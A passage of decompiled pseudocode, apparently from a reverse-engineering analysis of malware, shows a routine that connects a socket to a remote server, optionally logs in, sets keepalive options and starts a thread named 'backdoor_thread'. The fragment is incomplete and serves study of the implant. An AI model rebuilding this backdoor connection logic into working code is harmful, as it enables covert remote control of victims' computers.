 {
v10 = HIDWORD(ip_address);
}
HIWORD(v14) = ntohs(v10);
v6 = *(_DWORD *)(this + 168);
v15 = ***(_DWORD ***)(v5 + 12);
result = (struct hostent *)connect(v6, &v14, 16);
if ( result == (struct hostent *)-1 )
{
LOBYTE(result) = 0;
}
else
{
if ( dword_1002A404 != 5
|| (LOBYTE(result) = login_in_server(this, ip_address, SHIDWORD(ip_address)), (_BYTE)result) )
{
v7 = *(_DWORD *)(this + 168);
v11[0] = 1;
if ( !setsockopt(v7, 65535, 8, v11, 1) )
{
v8 = *(_DWORD *)(this + 168);
*(_DWORD *)&v11[1] = 1;
v12 = 180000;
v13 = 5000;
dword_10022598(v8, -1744830460, &v11[1], 12, 0, 0, v11, 0, 0);
}
*(_BYTE *)(this + 176) = 1;
result = (struct hostent *)CreateThread_(0, 0, (LPTHREAD_START_ROUTINE)backdoor_thread, (LPVOID)thi
*(_DWORD *)(this + 164) = result;
LOBYTE(result) = 1;
}
}
}
else